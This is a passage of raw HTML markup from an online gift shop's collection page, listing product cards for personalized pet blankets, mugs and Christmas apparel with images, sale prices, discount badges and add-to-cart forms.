                srcset="//thegiftiee.com/cdn/shop/files/4-copy-2.jpg?v=1706073785&width=165 165w,//thegiftiee.com/cdn/shop/files/4-copy-2.jpg?v=1706073785&width=360 360w,//thegiftiee.com/cdn/shop/files/4-copy-2.jpg?v=1706073785&width=533 533w,//thegiftiee.com/cdn/shop/files/4-copy-2.jpg?v=1706073785&width=720 720w,//thegiftiee.com/cdn/shop/files/4-copy-2.jpg?v=1706073785&width=940 940w,//thegiftiee.com/cdn/shop/files/4-copy-2.jpg?v=1706073785 1045w
                "
                src="//thegiftiee.com/cdn/shop/files/4-copy-2.jpg?v=1706073785&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Personalized Pet Dog Cat Fur Mama Papa Custom Soft Blanket"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1045"
                height="1045"
                id='quick-add-template--19524301848725__main-collection-product-grid8131992912021-image'
              >
              
<img
                  srcset="//thegiftiee.com/cdn/shop/files/4-copy2-copy.jpg?v=1706073785&width=165 165w,//thegiftiee.com/cdn/shop/files/4-copy2-copy.jpg?v=1706073785&width=360 360w,//thegiftiee.com/cdn/shop/files/4-copy2-copy.jpg?v=1706073785&width=533 533w,//thegiftiee.com/cdn/shop/files/4-copy2-copy.jpg?v=1706073785&width=720 720w,//thegiftiee.com/cdn/shop/files/4-copy2-copy.jpg?v=1706073785&width=940 940w,//thegiftiee.com/cdn/shop/files/4-copy2-copy.jpg?v=1706073785 1045w
                  "
                  src="//thegiftiee.com/cdn/shop/files/4-copy2-copy.jpg?v=1706073785&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1045"
                  height="1045"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/personalized-pet-dog-cat-fur-mama-papa-custom-soft-blanket"
                id="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-8131992912021"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-8131992912021 NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-8131992912021"
              >
                Personalized Pet Dog Cat Fur Mama Papa Custom Soft Blanket
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-8131992912021"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 35%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19524301848725__main-collection-product-grid-8131992912021"
            
          >
            <a
              href="/products/personalized-pet-dog-cat-fur-mama-papa-custom-soft-blanket"
              id="CardLink-template--19524301848725__main-collection-product-grid-8131992912021"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19524301848725__main-collection-product-grid-8131992912021 Badge-template--19524301848725__main-collection-product-grid-8131992912021"
            >
              Personalized Pet Dog Cat Fur Mama Papa Custom Soft Blanket
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $54.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $54.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $84.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8131992912021">
                <button
                  id="quick-add-template--19524301848725__main-collection-product-grid8131992912021-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19524301848725__main-collection-product-grid8131992912021-submit title-template--19524301848725__main-collection-product-grid-8131992912021"
                  data-product-url="/products/personalized-pet-dog-cat-fur-mama-papa-custom-soft-blanket"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8131992912021" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Personalized Pet Dog Cat Fur Mama Papa Custom Soft Blanket"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8131992912021"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8131992912021" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19524301848725__main-collection-product-grid-8131992912021"
              class="badge badge--bottom-left color-accent-2"
            >
              35%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 15;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//thegiftiee.com/cdn/shop/products/54_22ef036f-2bff-4909-9fb4-ff47c8b46a3b.jpg?v=1698469310&width=165 165w,//thegiftiee.com/cdn/shop/products/54_22ef036f-2bff-4909-9fb4-ff47c8b46a3b.jpg?v=1698469310&width=360 360w,//thegiftiee.com/cdn/shop/products/54_22ef036f-2bff-4909-9fb4-ff47c8b46a3b.jpg?v=1698469310&width=533 533w,//thegiftiee.com/cdn/shop/products/54_22ef036f-2bff-4909-9fb4-ff47c8b46a3b.jpg?v=1698469310&width=720 720w,//thegiftiee.com/cdn/shop/products/54_22ef036f-2bff-4909-9fb4-ff47c8b46a3b.jpg?v=1698469310&width=940 940w,//thegiftiee.com/cdn/shop/products/54_22ef036f-2bff-4909-9fb4-ff47c8b46a3b.jpg?v=1698469310&width=1066 1066w,//thegiftiee.com/cdn/shop/products/54_22ef036f-2bff-4909-9fb4-ff47c8b46a3b.jpg?v=1698469310 2560w
                "
                src="//thegiftiee.com/cdn/shop/products/54_22ef036f-2bff-4909-9fb4-ff47c8b46a3b.jpg?v=1698469310&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Personalized Pet Christmas Car Mug"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2560"
                height="2560"
                id='quick-add-template--19524301848725__main-collection-product-grid8034676113557-image'
              >
              
<img
                  srcset="//thegiftiee.com/cdn/shop/products/53_fb49aeaa-97fe-4a3e-970b-467e3d7575d8.jpg?v=1698469310&width=165 165w,//thegiftiee.com/cdn/shop/products/53_fb49aeaa-97fe-4a3e-970b-467e3d7575d8.jpg?v=1698469310&width=360 360w,//thegiftiee.com/cdn/shop/products/53_fb49aeaa-97fe-4a3e-970b-467e3d7575d8.jpg?v=1698469310&width=533 533w,//thegiftiee.com/cdn/shop/products/53_fb49aeaa-97fe-4a3e-970b-467e3d7575d8.jpg?v=1698469310&width=720 720w,//thegiftiee.com/cdn/shop/products/53_fb49aeaa-97fe-4a3e-970b-467e3d7575d8.jpg?v=1698469310&width=940 940w,//thegiftiee.com/cdn/shop/products/53_fb49aeaa-97fe-4a3e-970b-467e3d7575d8.jpg?v=1698469310&width=1066 1066w,//thegiftiee.com/cdn/shop/products/53_fb49aeaa-97fe-4a3e-970b-467e3d7575d8.jpg?v=1698469310 2560w
                  "
                  src="//thegiftiee.com/cdn/shop/products/53_fb49aeaa-97fe-4a3e-970b-467e3d7575d8.jpg?v=1698469310&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2560"
                  height="2560"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/personalized-pet-christmas-car-mug"
                id="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-8034676113557"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-8034676113557 NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-8034676113557"
              >
                Personalized Pet Christmas Car Mug
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-8034676113557"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 42%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19524301848725__main-collection-product-grid-8034676113557"
            
          >
            <a
              href="/products/personalized-pet-christmas-car-mug"
              id="CardLink-template--19524301848725__main-collection-product-grid-8034676113557"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19524301848725__main-collection-product-grid-8034676113557 Badge-template--19524301848725__main-collection-product-grid-8034676113557"
            >
              Personalized Pet Christmas Car Mug
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $22.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $22.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $39.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19524301848725__main-collection-product-grid8034676113557'><form method="post" action="/cart/add" id="quick-add-template--19524301848725__main-collection-product-grid8034676113557" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19524301848725__main-collection-product-grid8034676113557-variant-id'
                    type="hidden"
                    name="id"
                    value="43762790531221"
                    disabled
                  >
                  <button
                    id="quick-add-template--19524301848725__main-collection-product-grid8034676113557-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19524301848725__main-collection-product-grid8034676113557-submit title-template--19524301848725__main-collection-product-grid-8034676113557"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8034676113557" /><input type="hidden" name="section-id" value="template--19524301848725__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19524301848725__main-collection-product-grid-8034676113557"
              class="badge badge--bottom-left color-accent-2"
            >
              42%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 16;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//thegiftiee.com/cdn/shop/products/41_6181f6b6-4225-46f3-ba9d-aa1c92d5fa93.jpg?v=1698469273&width=165 165w,//thegiftiee.com/cdn/shop/products/41_6181f6b6-4225-46f3-ba9d-aa1c92d5fa93.jpg?v=1698469273&width=360 360w,//thegiftiee.com/cdn/shop/products/41_6181f6b6-4225-46f3-ba9d-aa1c92d5fa93.jpg?v=1698469273&width=533 533w,//thegiftiee.com/cdn/shop/products/41_6181f6b6-4225-46f3-ba9d-aa1c92d5fa93.jpg?v=1698469273&width=720 720w,//thegiftiee.com/cdn/shop/products/41_6181f6b6-4225-46f3-ba9d-aa1c92d5fa93.jpg?v=1698469273&width=940 940w,//thegiftiee.com/cdn/shop/products/41_6181f6b6-4225-46f3-ba9d-aa1c92d5fa93.jpg?v=1698469273&width=1066 1066w,//thegiftiee.com/cdn/shop/products/41_6181f6b6-4225-46f3-ba9d-aa1c92d5fa93.jpg?v=1698469273 2560w
                "
                src="//thegiftiee.com/cdn/shop/products/41_6181f6b6-4225-46f3-ba9d-aa1c92d5fa93.jpg?v=1698469273&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Personalized Pup In Ugly Sweater Custom Mug"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2560"
                height="2560"
                id='quick-add-template--19524301848725__main-collection-product-grid8034675687573-image'
              >
              
<img
                  srcset="//thegiftiee.com/cdn/shop/products/42_8aab1ea2-a655-4ee1-899d-f7605281cd56.jpg?v=1698469273&width=165 165w,//thegiftiee.com/cdn/shop/products/42_8aab1ea2-a655-4ee1-899d-f7605281cd56.jpg?v=1698469273&width=360 360w,//thegiftiee.com/cdn/shop/products/42_8aab1ea2-a655-4ee1-899d-f7605281cd56.jpg?v=1698469273&width=533 533w,//thegiftiee.com/cdn/shop/products/42_8aab1ea2-a655-4ee1-899d-f7605281cd56.jpg?v=1698469273&width=720 720w,//thegiftiee.com/cdn/shop/products/42_8aab1ea2-a655-4ee1-899d-f7605281cd56.jpg?v=1698469273&width=940 940w,//thegiftiee.com/cdn/shop/products/42_8aab1ea2-a655-4ee1-899d-f7605281cd56.jpg?v=1698469273&width=1066 1066w,//thegiftiee.com/cdn/shop/products/42_8aab1ea2-a655-4ee1-899d-f7605281cd56.jpg?v=1698469273 2560w
                  "
                  src="//thegiftiee.com/cdn/shop/products/42_8aab1ea2-a655-4ee1-899d-f7605281cd56.jpg?v=1698469273&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2560"
                  height="2560"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/personalized-pup-in-ugly-sweater-custom-mug"
                id="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-8034675687573"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-8034675687573 NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-8034675687573"
              >
                Personalized Pup In Ugly Sweater Custom Mug
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-8034675687573"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 42%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19524301848725__main-collection-product-grid-8034675687573"
            
          >
            <a
              href="/products/personalized-pup-in-ugly-sweater-custom-mug"
              id="CardLink-template--19524301848725__main-collection-product-grid-8034675687573"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19524301848725__main-collection-product-grid-8034675687573 Badge-template--19524301848725__main-collection-product-grid-8034675687573"
            >
              Personalized Pup In Ugly Sweater Custom Mug
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $22.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $22.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $39.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19524301848725__main-collection-product-grid8034675687573'><form method="post" action="/cart/add" id="quick-add-template--19524301848725__main-collection-product-grid8034675687573" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19524301848725__main-collection-product-grid8034675687573-variant-id'
                    type="hidden"
                    name="id"
                    value="43762789646485"
                    disabled
                  >
                  <button
                    id="quick-add-template--19524301848725__main-collection-product-grid8034675687573-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19524301848725__main-collection-product-grid8034675687573-submit title-template--19524301848725__main-collection-product-grid-8034675687573"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8034675687573" /><input type="hidden" name="section-id" value="template--19524301848725__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19524301848725__main-collection-product-grid-8034675687573"
              class="badge badge--bottom-left color-accent-2"
            >
              42%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 17;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//thegiftiee.com/cdn/shop/products/615ecfdb2cca0_large_abf43f8a-db7d-4fba-8406-8fd28823be03.jpg?v=1682837779&width=165 165w,//thegiftiee.com/cdn/shop/products/615ecfdb2cca0_large_abf43f8a-db7d-4fba-8406-8fd28823be03.jpg?v=1682837779&width=360 360w,//thegiftiee.com/cdn/shop/products/615ecfdb2cca0_large_abf43f8a-db7d-4fba-8406-8fd28823be03.jpg?v=1682837779&width=533 533w,//thegiftiee.com/cdn/shop/products/615ecfdb2cca0_large_abf43f8a-db7d-4fba-8406-8fd28823be03.jpg?v=1682837779 600w
                "
                src="//thegiftiee.com/cdn/shop/products/615ecfdb2cca0_large_abf43f8a-db7d-4fba-8406-8fd28823be03.jpg?v=1682837779&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--19524301848725__main-collection-product-grid7168188711061-image'
              >
              
<img
                  srcset="//thegiftiee.com/cdn/shop/products/615ec74220587.jpg?v=1682837779&width=165 165w,//thegiftiee.com/cdn/shop/products/615ec74220587.jpg?v=1682837779&width=360 360w,//thegiftiee.com/cdn/shop/products/615ec74220587.jpg?v=1682837779 504w
                  "
                  src="//thegiftiee.com/cdn/shop/products/615ec74220587.jpg?v=1682837779&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="504"
                  height="600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/christmas-movie-watching-girl-and-cat-personalized-graphic-apparel-girl-cats-and-names-can-be-customized"
                id="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-7168188711061"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-7168188711061 NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-7168188711061"
              >
                Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-7168188711061"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 3%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19524301848725__main-collection-product-grid-7168188711061"
            
          >
            <a
              href="/products/christmas-movie-watching-girl-and-cat-personalized-graphic-apparel-girl-cats-and-names-can-be-customized"
              id="CardLink-template--19524301848725__main-collection-product-grid-7168188711061"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19524301848725__main-collection-product-grid-7168188711061 Badge-template--19524301848725__main-collection-product-grid-7168188711061"
            >
              Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $29.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $29.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $31.14
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7168188711061">
                <button
                  id="quick-add-template--19524301848725__main-collection-product-grid7168188711061-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19524301848725__main-collection-product-grid7168188711061-submit title-template--19524301848725__main-collection-product-grid-7168188711061"
                  data-product-url="/products/christmas-movie-watching-girl-and-cat-personalized-graphic-apparel-girl-cats-and-names-can-be-customized"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7168188711061" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7168188711061"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7168188711061" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19524301848725__main-collection-product-grid-7168188711061"
              class="badge badge--bottom-left color-accent-2"
            >
              3%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 18;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//thegiftiee.com/cdn/shop/products/615e6edebec7e_large_bb236a28-11c1-4993-8778-ac657ff5bf85.jpg?v=1633578744&width=165 165w,//thegiftiee.com/cdn/shop/products/615e6edebec7e_large_bb236a28-11c1-4993-8778-ac657ff5bf85.jpg?v=1633578744&width=360 360w,//thegiftiee.com/cdn/shop/products/615e6edebec7e_large_bb236a28-11c1-4993-8778-ac657ff5bf85.jpg?v=1633578744&width=533 533w,//thegiftiee.com/cdn/shop/products/615e6edebec7e_large_bb236a28-11c1-4993-8778-ac657ff5bf85.jpg?v=1633578744 600w
                "
                src="//thegiftiee.com/cdn/shop/products/615e6edebec7e_large_bb236a28-11c1-4993-8778-ac657ff5bf85.jpg?v=1633578744&width=533"
